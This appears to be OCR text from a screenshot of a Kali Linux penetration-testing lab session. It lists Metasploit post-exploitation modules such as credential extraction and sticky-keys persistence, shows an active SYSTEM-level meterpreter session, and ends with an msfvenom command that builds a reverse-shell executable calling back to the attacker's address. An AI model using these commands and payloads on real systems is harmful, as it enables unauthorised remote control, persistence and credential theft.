 Plik Maszyna Widok Wejście Urządzenia Pomoc
MSFVenom Cheatsheet ... kali@kali: ~ Remmina Remote Deskt... 09:20 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: /opt/Empire
ther WinSCP Saved Password Extraction
144 post/windows/gather/enum_domain_group_users normal No Windows Ga
ther Enumerate Domain Group
145 post/windows/gather/enum_domain_users normal No Windows Ga
ther Enumerate Active Domain Users
146 post/windows/gather/enum_putty_saved_sessions normal No PuTTY Save
d Sessions Enumeration Module
147 post/windows/gather/enum_termserv normal No Windows Ga
ther Terminal Server Client Connection Information Dumper
148 post/windows/gather/memory_grep normal No Windows Ga
ther Process Memory Grep
149 post/windows/gather/resolve_sid normal No Windows Ga
ther Local User Account SID Lookup
150 post/windows/gather/tcpnetstat normal No Windows Ga
ther TCP Netstat
151 post/windows/gather/win_privs normal No Windows Ga
ther Privileges Enumeration
152 post/windows/gather/wmic_command normal No Windows Ga
ther Run Specified WMIC Command
153 post/windows/manage/exec_powershell normal No Windows Po
wershell Execution Post Module
154 post/windows/manage/execute_dotnet_assembly normal No Execute .n
et Assembly (x64 only)
155 post/windows/manage/forward_pageant normal No Forward SS
H Agent Requests To Remote Pageant
156 post/windows/manage/migrate normal No Windows Ma
nage Process Migration
157 post/windows/manage/powershell/build_net_code 2012-08-14 excellent No Powershell
.NET Compiler
158 post/windows/manage/powershell/exec_powershell normal No Windows Ma
nage PowerShell Download and/or Execute
159 post/windows/manage/powershell/load_script normal No Load Scrip
ts Into PowerShell Session
160 post/windows/manage/priv_migrate normal No Windows Ma
nage Privilege Based Process Migration
161 post/windows/manage/sticky_keys normal No Sticky Key
s Persistance Module
Interact with a module by name or index, for example use 161 or use post/windows/manage/sticky_keys
msf5 > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.11.15.190:4444 -> 10.10.64.62:49209 (10.10.64
.62)
msf5 >
kali@kali:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:29:dd:59 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.16/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 382sec preferred_lft 382sec
inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.15.190 LPORT=9999 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
kali@kali:~$
Right Control